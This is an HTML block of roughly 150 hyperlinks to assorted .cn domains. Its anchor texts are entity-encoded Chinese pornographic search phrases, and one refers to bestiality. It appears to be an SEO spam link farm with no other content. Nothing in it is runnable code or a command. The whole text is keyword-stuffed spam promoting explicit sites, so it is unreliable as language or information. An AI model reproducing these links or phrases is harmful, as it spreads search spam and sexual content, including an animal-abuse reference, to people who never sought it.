<a href="http://wylx.net.cn" target="_blank">&#x4E00;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51weilan.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://chunsang.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://owdrb.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51-dm.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ijhk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ztzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://51ynm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://riripa.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://seddo.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://seoshanghai.com.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://al2.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hecuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnlvyou.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tailuan.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ar98.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://evyt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://nekns31.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldw.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yyvq.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fi26.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://arcpad.com.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x7EA6;&#x556A;</a>|
<a href="http://ygnjr.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiaile.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://aalahtu.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://gvbs.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;av&#x5728;&#x7EBF;</a>|
<a href="http://hlschool.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://bwgou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://nr80.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x56FD;&#x4EA7;18&#x5728;&#x7EBF;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://onemining.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kj161.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://bqql.com.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uybk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fidinear.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clbuy.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://rxeda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hbcnw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://61xp.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://p779.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://fi26.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://film360.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://678unsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hao1212.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gwyv.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://eesss.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://myorto.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zdauct.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://wildfoxcouture.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cf5101.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebnaiye.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://kvfd.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://iivr.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://1616d.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://kaoko.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://davqp.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wanyte.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5427;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://sdesc.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cshotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x597D;&#x903C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://babymama.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://livercare.com.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttlb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://xbssjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://visp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://holybox.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://moyamo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://gytzx.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://400800cn.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://infoys.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vpibgt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://aiaile.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://hnhgct.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://iivr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
